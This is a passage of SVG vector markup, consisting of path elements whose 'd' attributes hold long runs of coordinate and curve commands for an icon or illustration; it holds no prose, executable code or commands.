0.361l-0.005 0.003-0.28 0.418-0.054 0.079c-0.046 0.069-0.105 0.127-0.173 0.17l-0.002 0.001c-0.068 0.035-0.122 0.088-0.158 0.153l-0.001 0.002c-0.046 0.091-0.122 0.162-0.215 0.2l-0.003 0.001c-0.070 0.202-0.17 0.377-0.295 0.53l0.002-0.003-0.059 0.088c-0.042 0.054-0.093 0.099-0.152 0.133l-0.003 0.001c-0.022 0.017-0.047 0.032-0.073 0.045l-0.003 0.001-0.159 0.364c-0.063 0.174-0.177 0.318-0.323 0.416l-0.003 0.002c-0.086 0.231-0.215 0.428-0.38 0.589l-0 0-0.033 0.197-0.268 0.334 0.088 0.063-0.125 0.13c-0.159 0.175-0.281 0.386-0.352 0.62l-0.003 0.012-0.038 0.054-0.293 0.309c-0.004 0.084-0.046 0.157-0.108 0.204l-0.001 0.001c-0 0.007-0.001 0.015-0.001 0.023s0 0.016 0.001 0.024l-0-0.001c-0.010 0.114-0.049 0.217-0.11 0.303l0.001-0.002c-0.006 0.238-0.087 0.457-0.219 0.634l0.002-0.003-0.025 0.029c-0.032 0.105-0.074 0.197-0.128 0.28l0.003-0.004c-0.034 0.056-0.065 0.121-0.090 0.189l-0.002 0.007c-0.034 0.118-0.081 0.22-0.141 0.314l0.003-0.005c-0.044 0.070-0.077 0.151-0.095 0.238l-0.001 0.005-0.029 0.117c-0.033 0.159-0.097 0.3-0.186 0.421l0.002-0.003v0.138l-0.084 0.071c-0.009 0.105-0.036 0.201-0.077 0.289l0.002-0.005c-0.061 0.141-0.102 0.305-0.113 0.476l-0 0.004v0.046l-0.025 0.038c-0.016 0.029-0.034 0.053-0.055 0.075l0-0c-0.033 0.033-0.054 0.078-0.054 0.128 0 0.012 0.001 0.024 0.004 0.036l-0-0.001c0.001 0.013 0.001 0.029 0.001 0.044 0 0.162-0.054 0.311-0.145 0.43l0.001-0.002c-0.040 0.059-0.080 0.127-0.116 0.198l-0.005 0.011c-0.001 0.009-0.002 0.020-0.002 0.031s0.001 0.022 0.002 0.033l-0-0.001c0.003 0.021 0.004 0.044 0.004 0.069 0 0.11-0.033 0.212-0.089 0.297l0.001-0.002c0.002 0.028 0.003 0.061 0.003 0.094s-0.001 0.066-0.004 0.098l0-0.004c0 0.002 0 0.005 0 0.007 0 0.086-0.041 0.162-0.104 0.21l-0.001 0c0.001 0.017 0.001 0.036 0.001 0.056 0 0.222-0.043 0.434-0.122 0.628l0.004-0.011c-0.001 0.017-0.002 0.037-0.002 0.056s0.001 0.040 0.002 0.059l-0-0.003c0.001 0.017 0.002 0.037 0.002 0.056s-0.001 0.040-0.002 0.059l0-0.003-0.201 1.054-0.054 0.054c0.007 0.031 0.011 0.068 0.011 0.105 0 0.068-0.013 0.132-0.037 0.191l0.001-0.003c-0.007 0.019-0.012 0.040-0.012 0.063s0.004 0.044 0.012 0.064l-0-0.001c0.018 0.086 0.029 0.185 0.029 0.286 0 0.159-0.026 0.313-0.073 0.456l0.003-0.010c0.006 0.027 0.009 0.057 0.009 0.088 0 0.073-0.017 0.142-0.047 0.203l0.001-0.003c0.041 0.085 0.064 0.185 0.064 0.29 0 0.062-0.008 0.122-0.024 0.179l0.001-0.005c-0.001 0.009-0.002 0.019-0.002 0.029s0.001 0.020 0.002 0.030l-0-0.001c0.017 0.050 0.027 0.107 0.027 0.167s-0.010 0.117-0.028 0.171l0.001-0.004c0.033 0.222 0.033 0.401 0.033 0.59s0 0.364 0.042 0.544c0 0.046 0.025 0.096 0.038 0.142s0.025 0.084 0.033 0.113 0.025 0.084 0.033 0.121c0.008 0.085 0.040 0.161 0.088 0.222l-0.001-0.001c0.044 0.064 0.080 0.137 0.103 0.216l0.001 0.005c0 0.038 0.021 0.088 0.029 0.134 0.006 0.059 0.021 0.113 0.043 0.162l-0.001-0.004c0.032 0.071 0.073 0.131 0.122 0.184l-0-0.001c0.058 0.053 0.105 0.117 0.137 0.189l0.001 0.004c0.020 0.046 0.039 0.085 0.061 0.122l-0.003-0.005c0.052 0.088 0.093 0.19 0.116 0.299l0.001 0.007 0.184 0.117v0.054c0.080 0.19 0.228 0.338 0.413 0.416l0.005 0.002c0.049 0.026 0.090 0.058 0.125 0.096l0 0c0.158 0.166 0.341 0.306 0.545 0.413l0.011 0.005c0.19 0.086 0.353 0.185 0.503 0.301l-0.006-0.004c0.031 0.013 0.068 0.023 0.106 0.029l0.003 0c0.154 0.031 0.283 0.066 0.409 0.107l-0.024-0.007c0.084 0.030 0.191 0.061 0.3 0.084l0.018 0.003 0.38 0.063c0.244 0.024 0.466 0.065 0.681 0.124l-0.028-0.007 0.125 0.025 0.293 0.038c0.13-0.034 0.279-0.054 0.433-0.054 0.073 0 0.145 0.004 0.215 0.013l-0.008-0.001h0.038c0.1-0.032 0.215-0.051 0.335-0.051 0.016 0 0.032 0 0.048 0.001l-0.002-0h0.159c0.093-0.011 0.174-0.026 0.253-0.045l-0.015 0.003 0.163-0.029h0.322c0.16-0.067 0.348-0.122 0.544-0.156l0.017-0.002h0.23c0.001 0 0.001 0 0.002 0 0.052 0 0.1-0.014 0.142-0.038l-0.001 0.001c0.042-0.045 0.098-0.077 0.161-0.088l0.002-0c0.092-0.020 0.172-0.044 0.249-0.075l-0.011 0.004c0.096-0.036 0.21-0.067 0.327-0.086l0.011-0.002h0.059c0.144-0.008 0.276-0.054 0.388-0.127l-0.003 0.002c0.025-0.021 0.054-0.039 0.086-0.050l0.002-0.001 0.836-0.263c0.057-0.017 0.123-0.027 0.191-0.029l0.001-0c0.056-0.081 0.141-0.138 0.24-0.154l0.002-0 0.36-0.088c0.082-0.021 0.154-0.059 0.214-0.109l-0.001 0.001c0.142-0.124 0.318-0.212 0.512-0.25l0.007-0.001c0.106-0.024 0.199-0.060 0.286-0.107l-0.006 0.003c0.051-0.026 0.116-0.054 0.183-0.079l0.014-0.004c0.122-0.044 0.226-0.096 0.324-0.158l-0.006 0.004c0.142-0.103 0.308-0.182 0.488-0.228l0.010-0.002c0.078-0.024 0.146-0.056 0.208-0.098l-0.003 0.002c0.062-0.042 0.134-0.080 0.21-0.11l0.008-0.003c0.028-0.035 0.063-0.063 0.103-0.083l0.002-0.001 0.615-0.334c0.1-0.072 0.217-0.129 0.343-0.165l0.008-0.002 0.038-0.025c0.071-0.050 0.121-0.084 0.167-0.121 0.076-0.060 0.16-0.118 0.249-0.17l0.010-0.006c0.053-0.032 0.098-0.070 0.138-0.113l0-0c0.039-0.037 0.082-0.072 0.126-0.106l0.004-0.003c0.134-0.105 0.201-0.142 0.326-0.1 0.013-0.053 0.036-0.099 0.067-0.139l-0.001 0.001c0.063-0.091 0.158-0.155 0.269-0.175l0.003-0v-0.033l0.117-0.105q0.096-0.088 0.188-0.163c0.1-0.075 0.192-0.159 0.284-0.242l0.163-0.146c0.067-0.074 0.151-0.13 0.247-0.162l0.004-0.001 0.063-0.067 0.063-0.071c0.192-0.192 0.372-0.226 0.539-0.105l0.151 0.113-0.138 0.13-0.092 0.079c-0.059 0.047-0.111 0.098-0.157 0.153l-0.001 0.002c-0.084 0.102-0.182 0.19-0.292 0.26l-0.005 0.003-0.029 0.033c-0.083 0.133-0.203 0.236-0.346 0.295l-0.005 0.002-0.155 0.125c-0.16 0.153-0.336 0.291-0.526 0.41l-0.014 0.008c-0.024 0.043-0.050 0.080-0.080 0.114l0.001-0.001v0.084h-0.071c-0.084 0.073-0.185 0.128-0.296 0.158l-0.005 0.001c-0.068 0.086-0.159 0.151-0.264 0.187l-0.004 0.001c-0.055 0.021-0.102 0.049-0.143 0.084l0.001-0.001c-0.116 0.116-0.255 0.208-0.41 0.269l-0.008 0.003-0.029 0.025c-0.035 0.032-0.073 0.063-0.114 0.090l-0.003 0.002-0.059 0.038h-0.075c-0.147 0.138-0.324 0.245-0.521 0.311l-0.010 0.003-0.079 0.033c-0.090 0.030-0.167 0.077-0.23 0.138l0-0c-0.064 0.064-0.139 0.117-0.221 0.157l-0.005 0.002-0.878 0.418c-0.134 0.063-0.276 0.117-0.418 0.171s-0.247 0.096-0.368 0.151c-0.268 0.125-0.543 0.242-0.815 0.347s-0.418 0.151-0.644 0.217l-0.1 0.029h-0.063c-0.139 0.102-0.308 0.173-0.492 0.196l-0.005 0.001h-0.142c-0.218 0.102-0.472 0.187-0.738 0.243l-0.023 0.004-0.418 0.1c-0.156 0.048-0.356 0.096-0.56 0.133l-0.034 0.005c-0.243 0.041-0.448 0.089-0.649 0.148l0.039-0.010c-0.067 0.015-0.146 0.026-0.227 0.029l-0.003 0h-0.138l-0.222 0.033c-0.167 0.025-0.334 0.050-0.502 0.059h-0.050c-0.063-0.017-0.159-0.004-0.259-0.004zM8.073 26.047h-0.033zM3.144 12.71v0zM10.996 8.278l-0.038 0.092c0.011-0.030 0.022-0.055 0.035-0.078l-0.002 0.003s0.004-0.013 0.004-0.021zM13.245 5.719h-0.025c-0.086 0.052-0.158 0.102-0.228 0.155l0.006-0.005c0.087-0.025 0.161-0.073 0.217-0.137l0-0.001zM13.926 5.301h-0.029c-0.105 0.059-0.205 0.121-0.301 0.184h0.033c0.092-0.085 0.212-0.141 0.345-0.15l0.002-0c0.063 0 0.092-0.021 0.109-0.042 0.028-0.037 0.058-0.070 0.091-0.1l0.001-0.001c-0.072 0.040-0.156 0.071-0.245 0.091l-0.006 0.001zM15.887 5.197v0zM15.716 4.912h0.025c0.039-0.025 0.086-0.039 0.137-0.039 0.030 0 0.059 0.005 0.086 0.015l-0.002-0.001c0.047-0.020 0.101-0.031 0.158-0.031 0.014 0 0.027 0.001 0.040 0.002l-0.002-0s0-0.042-0.075-0.096c-0.029-0.024-0.062-0.046-0.097-0.065l-0.004-0.002-0.059-0.033c-0.056-0.030-0.123-0.048-0.194-0.048-0.038 0-0.075 0.005-0.11 0.015l0.003-0.001c-0.232 0.060-0.435 0.145-0.622 0.253l0.012-0.006h-0.021c0.098-0.010 0.188-0.027 0.274-0.053l-0.010 0.003c0.042-0.016 0.091-0.025 0.142-0.025 0.106 0 0.203 0.040 0.277 0.105l-0-0zM14.88 4.892h0.046c-0.007-0.002-0.015-0.004-0.023-0.004s-0.016 0.001-0.024 0.004l0.001-0zM16.163 0.573v0z">
                </path>
                <path d="M15.858 12.246h0.033l0.021 0.025-0.038 0.021c-0.002-0.004-0.003-0.009-0.003-0.015s0.001-0.010 0.003-0.015l-0 0z">
                </path>
                <path d="M15.85 12.459l-0.138-0.142v-0.167l0.205-0.105 0.121 0.1 0.046 0.105-0.029 0.113zM15.85 12.271l-0.1 0.029z">
                </path>
                <path d="M15.887 12.275c-0.002-0.004-0.003-0.009-0.003-0.015s0.001-0.010 0.003-0.015l-0 0h0.033l0.021 0.025-0.038 0.021z">
                </path>
                <path d="M15.85 12.459l-0.138-0.142v-0.176l0.192-0.088 0.117 0.084 0.050 0.117v0.096zM15.85 12.275l-0.092 0.038z">
                </path>
                <path d="M23.751 18.563c-0.011 0.035-0.025 0.066-0.043 0.093l0.001-0.002c-0.082 0.118-0.14 0.26-0.162 0.413l-0.001 0.005c-0.026 0.118-0.057 0.22-0.097 0.318l0.005-0.013c-0.056 0.118-0.112 0.217-0.173 0.311l0.006-0.010c0 0.033-0.042 0.059-0.054 0.088l-0.217 0.531c-0.059 0.134-0.125 0.272-0.192 0.418-0.048 0.069-0.089 0.147-0.119 0.231l-0.002 0.007c-0.047 0.15-0.113 0.28-0.195 0.398l0.003-0.005 0.042 0.071-0.125 0.121c-0.024 0.219-0.122 0.412-0.267 0.556l-0 0h0.088c-0.156 0.159-0.295 0.338-0.411 0.531l-0.007 0.013c0 0.042 0 0.088 0 0.13-0.075 0.13-0.146 0.042-0.217 0.23 0.142-0.088 0.142-0.088 0.159 0l-0.096 0.105c-0.111 0.099-0.198 0.222-0.253 0.361l-0.002 0.006c-0.039 0.072-0.076 0.132-0.117 0.19l0.004-0.006-0.251 0.364c-0.084 0.121-0.142 0.234-0.071 0.284-0.188 0.109-0.18 0.113-0.217 0.326-0.067-0.033-0.113 0.059-0.155 0.171-0.052 0.125-0.124 0.232-0.213 0.322l0-0c-0.038 0.042-0.071 0.088-0.105 0.13-0.029 0.205-0.042 0.217-0.213 0.385-0.086 0.082-0.162 0.174-0.226 0.274l-0.004 0.006c-0.211 0.342-0.431 0.639-0.675 0.914l0.006-0.007c-0.074 0.082-0.131 0.181-0.162 0.292l-0.001 0.005c-0.030 0.074-0.066 0.137-0.107 0.196l0.002-0.003s0 0-0.033 0.025 0-0.084 0.033-0.146c-0.060 0.057-0.116 0.117-0.169 0.18l-0.003 0.003c-0.059 0.067-0.105 0.146-0.159 0.217l-0.188 0.255c-0.063 0.095-0.14 0.175-0.227 0.241l-0.003 0.002c-0.171 0.122-0.311 0.275-0.414 0.453l-0.004 0.007c-0.020 0.033-0.044 0.062-0.071 0.088l-0 0c-0.1 0.096-0.205 0.184-0.297 0.284s-0.272 0.222-0.36 0.364c-0.030 0.035-0.066 0.065-0.107 0.087l-0.002 0.001c-0.108 0.044-0.195 0.122-0.25 0.219l-0.001 0.003c-0.027 0.027-0.057 0.050-0.090 0.070l-0.002 0.001c-0.088 0.060-0.164 0.121-0.236 0.186l0.002-0.002c-0.080 0.091-0.174 0.167-0.279 0.227l-0.005 0.003c-0.188 0.102-0.349 0.229-0.484 0.379l-0.001 0.002c-0.047 0.050-0.108 0.087-0.177 0.104l-0.002 0c-0.070 0.023-0.131 0.054-0.186 0.093l0.002-0.001c-0.205 0.135-0.44 0.259-0.688 0.358l-0.027 0.009c-0.13 0.059-0.255 0.1-0.38 0.167-0.064 0.030-0.139 0.052-0.217 0.062l-0.004 0c-0.016-0.002-0.034-0.003-0.053-0.003-0.105 0-0.202 0.036-0.278 0.096l0.001-0.001-0.075 0.029c-0.038 0.004-0.081 0.006-0.125 0.006s-0.088-0.002-0.131-0.007l0.005 0c0 0.025 0 0.046-0.029 0.088-0.067-0.036-0.123-0.070-0.177-0.108l0.005 0.003c-0.036-0.025-0.078-0.045-0.122-0.058l-0.003-0.001c-0.228-0.081-0.425-0.193-0.597-0.333l0.004 0.003c-0.234-0.163-0.297-0.418-0.443-0.648-0.025-0.242-0.213-0.443-0.205-0.694-0.003-0.025-0.011-0.047-0.021-0.068l0.001 0.001c-0.050-0.090-0.080-0.198-0.080-0.312 0-0.037 0.003-0.074 0.009-0.11l-0.001 0.004c0.004-0.025 0.006-0.053 0.006-0.082 0-0.068-0.013-0.134-0.037-0.193l0.001 0.004c-0.019-0.037-0.030-0.081-0.030-0.128s0.011-0.090 0.030-0.129l-0.001 0.002c0.034-0.065 0.053-0.142 0.053-0.224 0-0.050-0.007-0.098-0.021-0.143l0.001 0.004c-0.003-0.040-0.005-0.087-0.005-0.134s0.002-0.094 0.005-0.14l-0 0.006c-0.054 0-0.071-0.067-0.038-0.197 0.048-0.17 0.078-0.367 0.084-0.57l0-0.003c0.021-0.175 0.052-0.331 0.093-0.483l-0.005 0.023c0.033-0.184 0.088-0.376 0.1-0.548 0.002-0.119 0.041-0.229 0.106-0.319l-0.001 0.002c0-0.029 0.033-0.075 0.067-0.146l-0.054-0.134c0.092-0.151 0.154-0.33 0.171-0.522l0-0.005c0.034-0.186 0.087-0.351 0.16-0.506l-0.005 0.012c0.061-0.121 0.108-0.262 0.133-0.409l0.001-0.009c0.007-0.036 0.017-0.068 0.030-0.099l-0.001 0.003c0.063-0.142 0.125-0.288 0.192-0.418 0.049-0.083 0.082-0.181 0.092-0.286l0-0.003c0.005-0.081 0.031-0.156 0.072-0.219l-0.001 0.002 0.326-0.581c0.015-0.031 0.031-0.068 0.044-0.106l0.002-0.006c0.121-0.28 0.251-0.556 0.418-0.836 0-0.029 0.033-0.059 0.042-0.084 0.061-0.202 0.188-0.369 0.356-0.479l0.003-0.002c0.031-0.022 0.057-0.049 0.079-0.078l0.001-0.001c0.071-0.1 0.138-0.201 0.213-0.297 0.085-0.12 0.176-0.225 0.275-0.321l0.001-0.001c0.126-0.113 0.24-0.235 0.342-0.366l0.005-0.006c0.070-0.104 0.171-0.183 0.289-0.225l0.004-0.001c0.12-0.058 0.22-0.139 0.3-0.237l0.001-0.002c0.103-0.099 0.234-0.172 0.379-0.204l0.005-0.001c0.033-0.010 0.063-0.022 0.089-0.039l-0.002 0.001c0.069-0.036 0.15-0.057 0.237-0.057 0.030 0 0.060 0.003 0.088 0.007l-0.003-0c0.019 0.003 0.041 0.004 0.063 0.004 0.070 0 0.136-0.015 0.195-0.043l-0.003 0.001c0.077-0.042 0.17-0.067 0.268-0.067s0.19 0.025 0.27 0.069l-0.003-0.001c0.029-0.002 0.062-0.004 0.096-0.004s0.067 0.001 0.101 0.004l-0.004-0c0.088 0.059 0.155 0.096 0.23 0.142s0.209 0.109 0.309 0.159c0.112 0.034 0.198 0.119 0.233 0.227l0.001 0.002c0.044 0.088 0.115 0.156 0.202 0.195l0.003 0.001c0.11 0.041 0.201 0.11 0.266 0.199l0.001 0.002h0.322c0-0.042 0-0.088 0-0.13s0-0.125-0.088-0.23-0.067-0.096-0.1-0.138c-0.081-0.113-0.186-0.204-0.309-0.265l-0.005-0.002c-0.206-0.109-0.444-0.198-0.695-0.255l-0.020-0.004c-0.063-0.066-0.152-0.107-0.25-0.107-0.013 0-0.027 0.001-0.040 0.002l0.002-0c-0.069-0.005-0.134-0.015-0.196-0.031l0.008 0.002c-0.089-0.038-0.193-0.060-0.302-0.060-0.019 0-0.037 0.001-0.056 0.002l0.002-0c-0.176 0-0.36 0.033-0.527 0.033h-0.075c-0.251 0.074-0.468 0.168-0.672 0.284l0.016-0.008c-0.199 0.102-0.37 0.217-0.526 0.35l0.004-0.003c-0.283 0.224-0.531 0.474-0.745 0.751l-0.007 0.010c-0.121 0.176-0.314 0.355-0.456 0.544-0.028 0.029-0.054 0.060-0.078 0.094l-0.002 0.003c-0.127 0.242-0.254 0.447-0.395 0.642l0.010-0.015c-0.038 0.051-0.070 0.109-0.094 0.171l-0.002 0.005c-0.045 0.125-0.102 0.232-0.174 0.33l0.002-0.004c-0.258 0.379-0.463 0.819-0.591 1.291l-0.007 0.030c-0.062 0.212-0.124 0.386-0.196 0.555l0.012-0.032c-0.088 0.226-0.176 0.452-0.251 0.686-0.036 0.147-0.079 0.272-0.132 0.392l0.006-0.016c-0.023 0.048-0.037 0.103-0.042 0.162l-0 0.002c-0.010 0.184-0.056 0.355-0.133 0.509l0.003-0.007c-0.043 0.103-0.073 0.222-0.083 0.347l-0 0.004c-0.004 0.089-0.017 0.174-0.040 0.255l0.002-0.008c-0.074 0.235-0.13 0.511-0.158 0.795l-0.001 0.017c-0.029 0.197-0.042 0.393-0.079 0.594s-0.021 0.389-0.042 0.585c0 0 0 0.033 0 0.050v0.247c-0.003 0.030-0.005 0.065-0.005 0.1s0.002 0.070 0.005 0.105l-0-0.004c0.041 0.153 0.068 0.331 0.075 0.514l0 0.005c-0 0.009-0.001 0.020-0.001 0.030 0 0.141 0.031 0.274 0.086 0.394l-0.002-0.006c0.014 0.034 0.025 0.074 0.029 0.115l0 0.002c0.032 0.192 0.074 0.36 0.128 0.522l-0.007-0.024c0.059 0.226 0.177 0.419 0.338 0.568l0.001 0.001c0.065 0.054 0.123 0.113 0.174 0.177l0.002 0.002c0.117 0.208 0.313 0.36 0.546 0.417l0.006 0.001c0.095 0.035 0.208 0.064 0.324 0.082l0.011 0.001c0.070 0.014 0.151 0.022 0.234 0.022 0.142 0 0.279-0.023 0.406-0.066l-0.009 0.003c0.012-0.002 0.026-0.003 0.040-0.003s0.028 0.001 0.041 0.003l-0.001-0c0.254-0.018 0.489-0.084 0.701-0.189l-0.011 0.005c0.386-0.144 0.721-0.329 1.022-0.555l-0.010 0.007c0.018-0.015 0.039-0.028 0.061-0.037l0.002-0.001c0.162-0.073 0.301-0.17 0.418-0.288l0-0c0.067-0.054 0.155-0.096 0.222-0.155s0.151-0.109 0.217-0.167c0.151-0.138 0.288-0.284 0.443-0.418 0.119-0.127 0.257-0.234 0.41-0.318l0.008-0.004c0.099-0.036 0.179-0.102 0.233-0.186l0.001-0.002c0.090-0.135 0.192-0.252 0.307-0.354l0.002-0.002c0.121-0.113 0.234-0.247 0.351-0.368l0.351-0.364 0.167-0.159c0.038-0.040 0.071-0.085 0.099-0.135l0.002-0.003c0.004-0.015 0.006-0.032 0.006-0.050s-0.002-0.035-0.006-0.052l0 0.001c0.174-0.103 0.315-0.244 0.415-0.413l0.003-0.005c0.028-0.054 0.062-0.101 0.101-0.142l-0 0 0.401-0.477c0.038-0.046 0.067-0.096 0.1-0.142 0.040-0.067 0.080-0.124 0.124-0.179l-0.002 0.003c0.309-0.334 0.498-0.769 0.778-1.129 0 0 0-0.029 0.025-0.042 0.067-0.113 0.134-0.242 0.205-0.343 0.132-0.186 0.258-0.398 0.368-0.62l0.012-0.028 0.054-0.088c0.109-0.188 0.226-0.376 0.33-0.569 0.169-0.256 0.322-0.549 0.444-0.858l0.011-0.033c0.017-0.040 0.038-0.074 0.063-0.105l-0.001 0.001c0.089-0.128 0.165-0.274 0.221-0.43l0.004-0.013c0.029-0.075 0.063-0.155 0.1-0.23 0.134-0.227 0.274-0.502 0.398-0.785l0.020-0.051c0.142-0.33 0.309-0.644 0.418-0.991 0.069-0.128 0.137-0.281 0.193-0.44l0.007-0.024c0.016-0.038 0.036-0.071 0.059-0.101l-0.001 0.001c0.063-0.134 0.138-0.259 0.192-0.397 0.084-0.226 0.155-0.456 0.234-0.686l0.079-0.209c0.109-0.255 0.192-0.518 0.284-0.778l0.075-0.188c0.063-0.171 0.134-0.343 0.192-0.514s0.142-0.439 0.197-0.661c0-0.038 0.038-0.075 0.050-0.113 0.067-0.217 0.146-0.418 0.197-0.648 0.046-0.229 0.129-0.432 0.243-0.614l-0.004 0.008c-0.050-0.125 0.029-0.305 0.088-0.464 0.077-0.162 0.124-0.351 0.13-0.55l0-0.002c0.038-0.069 0.071-0.15 0.094-0.235l0.002-0.008c0.030-0.18 0.067-0.337 0.115-0.489l-0.007 0.024c0.087-0.396 0.182-0.724 0.295-1.045l-0.019 0.062c0.014-0.041 0.025-0.091 0.033-0.141l0.001-0.005c0.079-0.477 0.184-0.957 0.255-1.442 0.050-0.238 0.095-0.535 0.123-0.836l0.003-0.033c0.003-0.045 0.011-0.086 0.022-0.126l-0.001 0.004c0.031-0.108 0.059-0.241 0.078-0.377l0.002-0.016c0.031-0.194 0.049-0.417 0.049-0.645 0-0.054-0.001-0.108-0.003-0.161l0 0.008c-0.038-0.238-0.033-0.418-0.063-0.694 0 0 0-0.109-0.163-0.071-0.019 0.012-0.036 0.026-0.050 0.042l-0 0v0.025c-0.013 0.022-0.025 0.048-0.036 0.075l-0.002 0.004c-0.015 0.039-0.028 0.085-0.037 0.133l-0.001 0.005c-0.017 0.087-0.043 0.164-0.078 0.235l0.002-0.005c-0.024 0.058-0.040 0.124-0.046 0.194l-0 0.002c0.002 0.018 0.004 0.038 0.004 0.059 0 0.071-0.015 0.138-0.043 0.199l0.001-0.003c-0.026 0.060-0.044 0.129-0.050 0.202l-0 0.003c0 0.011 0 0.025 0 0.038 0 0.172-0.021 0.339-0.062 0.499l0.003-0.014c-0.054 0.272-0.102 0.611-0.131 0.955l-0.003 0.036c-0.007 0.062-0.018 0.119-0.035 0.174l0.002-0.006c-0.032 0.088-0.050 0.189-0.050 0.295 0 0.043 0.003 0.086 0.009 0.128l-0.001-0.005c-0.080 0.221-0.137 0.476-0.158 0.742l-0.001 0.011-0.029 0.188c0 0.088-0.042 0.176-0.054 0.268l-0.071 0.573c-0.032 0.146-0.050 0.314-0.050 0.486 0 0.009 0 0.017 0 0.026v-0.001c-0.001 0.061-0.009 0.12-0.022 0.177l0.001-0.006c-0.050 0.314-0.113 0.631-0.146 0.945-0.007 0.152-0.035 0.294-0.083 0.428l0.003-0.010c0.005 0.049 0.008 0.106 0.008 0.163s-0.003 0.114-0.009 0.17l0.001-0.007c0 0.176-0.059 0.318-0.084 0.481 0 0.059-0.025 0.113-0.029 0.171-0.010 0.237-0.032 0.459-0.067 0.676l0.004-0.032c-0.002 0.014-0.003 0.031-0.003 0.048s0.001 0.034 0.003 0.050l-0-0.002c0.009 0.036 0.014 0.078 0.014 0.121 0 0.072-0.014 0.141-0.040 0.205l0.001-0.004c-0.032 0.097-0.061 0.215-0.082 0.336l-0.002 0.015c-0.042 0.418-0.067 0.836-0.138 1.284 0 0.038 0 0.079 0 0.121l-0.079 0.481c-0.017 0.094-0.027 0.204-0.029 0.316l-0 0.002c0.001 0.021 0.002 0.045 0.002 0.069 0 0.112-0.016 0.221-0.046 0.324l0.002-0.008c0 0.054-0.025 0.109-0.033 0.163s0 0.205-0.038 0.355c0.005 0.030 0.008 0.065 0.008 0.1s-0.003 0.070-0.008 0.104l0-0.004c-0.040 0.155-0.078 0.354-0.105 0.555l-0.003 0.030c-0.029 0.106-0.046 0.227-0.046 0.352 0 0.011 0 0.023 0 0.034l-0-0.002c-0 0.060-0.011 0.117-0.030 0.171l0.001-0.004c-0.071 0.236-0.131 0.519-0.169 0.809l-0.003 0.027c0 0.063 0 0.142-0.029 0.192-0.032 0.095-0.051 0.203-0.051 0.317 0 0.036 0.002 0.071 0.005 0.106l-0-0.004c0.003 0.021 0.005 0.045 0.005 0.069s-0.002 0.048-0.005 0.072l0-0.003c-0.083 0.29-0.14 0.628-0.158 0.975l-0 0.012c-0.003 0.116-0.018 0.226-0.044 0.332l0.002-0.011c-0.036 0.125-0.057 0.269-0.059 0.417v0.001c-0.004 0.1-0.014 0.195-0.031 0.288l0.002-0.012c-0.053 0.224-0.084 0.48-0.084 0.744 0 0.060 0.002 0.12 0.005 0.18l-0-0.008c0.005 0.053 0.008 0.115 0.008 0.178s-0.003 0.124-0.008 0.186l0.001-0.008c-0.029 0.297 0 0.602-0.021 0.895-0.001 0.011-0.002 0.024-0.002 0.038s0.001 0.026 0.002 0.039l-0-0.002c0.001 0.243 0.037 0.478 0.105 0.699l-0.005-0.017c0.002 0.014 0.003 0.031 0.003 0.048s-0.001 0.034-0.003 0.050l0-0.002c-0.001 0.015-0.001 0.033-0.001 0.052 0 0.096 0.013 0.189 0.036 0.278l-0.002-0.007c0.028 0.087 0.054 0.196 0.073 0.307l0.002 0.015c0.089 0.497 0.214 0.935 0.376 1.354l-0.017-0.049 0.046 0.096c0.142 0.312 0.321 0.579 0.537 0.813l-0.002-0.002c0.17 0.194 0.419 0.316 0.695 0.316 0.090 0 0.178-0.013 0.26-0.037l-0.007 0.002c0.304-0.114 0.558-0.305 0.745-0.548l0.003-0.004c0.041-0.041 0.076-0.088 0.103-0.139l0.002-0.003c0.052-0.116 0.124-0.215 0.213-0.296l0.001-0.001c0.051-0.059 0.097-0.124 0.135-0.195l0.003-0.006c0.038-0.063 0.071-0.134 0.105-0.201 0.111-0.213 0.231-0.48 0.336-0.755l0.019-0.056c0.041-0.055 0.079-0.116 0.11-0.182l0.003-0.006c0.113-0.309 0.192-0.623 0.284-0.945 0.059-0.18 0.067-0.38 0.138-0.564 0.002-0.015 0.003-0.032 0.003-0.050s-0.001-0.035-0.003-0.052l0 0.002c0-0.141 0.016-0.278 0.044-0.41l-0.002 0.013c0.008-0.088 0.012-0.191 0.012-0.295s-0.005-0.206-0.013-0.308l0.001 0.013c-0.033-0.308-0.083-0.584-0.151-0.852l0.009 0.041c-0.038-0.15-0.084-0.28-0.14-0.404l0.006 0.015c-0.054-0.113-0.1-0.226-0.163-0.334s-0.138-0.205-0.201-0.314c-0.155-0.247-0.337-0.459-0.544-0.641l-0.003-0.003c-0.019-0.029-0.041-0.053-0.066-0.075l-0-0-0.418-0.347c-0.14-0.099-0.299-0.187-0.469-0.257l-0.016-0.006c-0.057-0.031-0.105-0.062-0.15-0.095l0.004 0.003c-0.157-0.103-0.34-0.181-0.537-0.224l-0.011-0.002c-0.032-0.016-0.059-0.034-0.084-0.055l0.001 0.001c-0.219-0.088-0.498-0.18-0.783-0.256l-0.054-0.012-0.489-0.109-0.51-0.042c-0.326-0.033-0.644-0.075-0.974-0.079h-0.535l-0.552 0.038c-0.088 0.007-0.169 0.028-0.243 0.060l0.005-0.002c-0.111 0.050-0.239 0.080-0.375 0.084l-0.001 0c-0.134 0.025-0.272 0.046-0.418 0.084-0.157 0.037-0.288 0.129-0.375 0.253l-0.001 0.002s-0.046 0.038-0.033 0.075c0.011 0.031 0.031 0.055 0.058 0.071l0.001 0 0.050 0.033c0.146 0 0.226-0.054 0.28-0.050 0.001 0 0.003 0 0.005 0 0.181 0 0.353-0.037 0.509-0.104l-0.009 0.003c0.071-0.025 0.153-0.043 0.239-0.050l0.004-0c0.111-0.002 0.214-0.037 0.299-0.097l-0.002 0.001c0.019 0.001 0.042 0.002 0.064 0.002 0.2 0 0.385-0.064 0.536-0.171l-0.003 0.002c0.381-0.066 0.715-0.156 1.037-0.273l-0.042 0.013c0.008 0 0.018 0 0.028 0 0.143 0 0.277-0.036 0.395-0.099l-0.004 0.002c0.034-0.018 0.073-0.031 0.115-0.037l0.002-0c0.142-0.020 0.27-0.057 0.39-0.108l-0.010 0.004c0.108-0.040 0.248-0.081 0.39-0.116l0.028-0.006c-0.046-0.096-0.155-0.105-0.364-0.038-0.077 0.034-0.168 0.063-0.263 0.082l-0.009 0.002c-0.010-0-0.022-0.001-0.034-0.001-0.111 0-0.218 0.022-0.315 0.061l0.006-0.002-0.598 0.167-0.376 0.121-0.042 0.050c-0.155 0-0.234-0.025-0.38 0.050s-0.096 0.113-0.13 0.197c-0.064-0.022-0.12-0.048-0.172-0.078l0.005 0.002c-0.079-0.059-0.079-0.063-0.272 0s-0.263 0.109-0.389 0.134c-0.192 0.033-0.355 0.096-0.535 0.13-0.021 0.003-0.046 0.005-0.071 0.005s-0.050-0.002-0.074-0.006l0.003 